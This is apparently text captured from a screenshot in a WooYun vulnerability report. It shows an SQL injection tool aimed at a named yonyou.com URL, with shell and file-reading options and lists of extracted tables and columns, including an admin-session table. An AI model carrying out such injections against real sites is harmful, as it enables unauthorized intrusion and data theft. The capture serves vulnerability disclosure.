 Target: http://space.yonyou.com/life.php?ac=companys&op=show&uid=28397
Analyze Pause
Keyword: TERNITY CARE SERVICE Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ku
sns_ad
adid
pagetype
system
available
order
title
adcode
sns_adminsession
sns_app_answer_exam
sns_app_answer_paper
sns_app_answer_exami
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Column found: order
Column found: title
Column found: adcode
Count(column_name) of information_schema.columns where table_schema=0x6B75 and table_
Column found: id
Column found: c_uid
Column found: dateline
Column found: r_id
Column found: content
www.wooyun.org
图 2-4-11